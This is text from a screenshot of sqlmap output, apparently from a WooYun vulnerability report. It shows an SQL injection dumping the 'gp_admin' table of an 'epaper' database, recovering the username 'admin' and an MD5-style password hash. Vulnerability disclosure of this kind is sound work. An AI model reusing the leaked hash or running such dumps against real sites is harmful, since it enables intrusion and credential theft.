 [19:50:42] [INFO] fetching entries of column(s) 'admin_id, admin_name, admin_pas
s' for table 'gp_admin' in database 'epaper'
[19:50:42] [INFO] fetching number of column(s) 'admin_id, admin_name, admin_pass
' entries for table 'gp_admin' in database 'epaper'
[19:50:42] [INFO] retrieved: 1945
[19:50:47] [INFO] retrieved: 1945
[19:50:51] [INFO] retrieved: 1945
[19:50:56] [INFO] retrieved: 1945
[19:51:00] [INFO] retrieving the length of query output
[19:51:00] [INFO] retrieved: 1
[19:51:01] [INFO] retrieved: 1
[19:51:02] [INFO] retrieving the length of query output
[19:51:02] [INFO] retrieved: 5
[19:51:08] [INFO] retrieved: admin
[19:51:08] [INFO] retrieving the length of query output
[19:51:08] [INFO] retrieved: 32
[19:51:23] [INFO] retrieved: 9edf4c72bae832d08b82b4d_2_9058d0 30/32 (94%)
[19:51:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[19:51:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[19:51:41] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
www.wooyun.org
[19:51:42] [INFO] retrieved: 9edf4c72bae832d08b82b4db2b9058d0
[19:51:42] [INFO] retrieving the length of query output